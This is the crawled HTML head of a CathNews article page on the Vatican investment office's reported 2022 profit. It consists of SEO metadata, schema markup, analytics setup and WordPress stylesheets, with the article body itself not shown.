

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/
body_size: 38246
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vatican investment office reports $55m profit for 2022 - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vatican investment office reports $55m profit for 2022 - CathNews" />
	<meta property="og:description" content="The Vatican investment office made 32.27 million euros (about $A55 million) in profit in 2022 and contributed the entire amount to the Vatican’s operating budget, said Bishop Nunzio Galantino, president of the Administration of the Patrimony of the Holy See. Source: NCR Online." />
	<meta property="og:url" content="https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-08-15T20:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-15T22:15:29+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#article","isPartOf":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Vatican investment office reports $55m profit for 2022","datePublished":"2023-08-15T20:00:00+00:00","dateModified":"2023-08-15T22:15:29+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/"},"wordCount":334,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg","articleSection":["Finance","Vatican"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/","url":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/","name":"Vatican investment office reports $55m profit for 2022 - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg","datePublished":"2023-08-15T20:00:00+00:00","dateModified":"2023-08-15T22:15:29+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg","width":461,"height":233,"caption":"Bishop Nunzio Galantino (Vatican Media)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Vatican investment office reports $55m profit for 2022"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="8357c23e94365dadc71f3f62-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F08%2F16%2Fvatican-investment-office-reports-55-million-profit-for-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F08%2F16%2Fvatican-investment-office-reports-55-million-profit-for-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
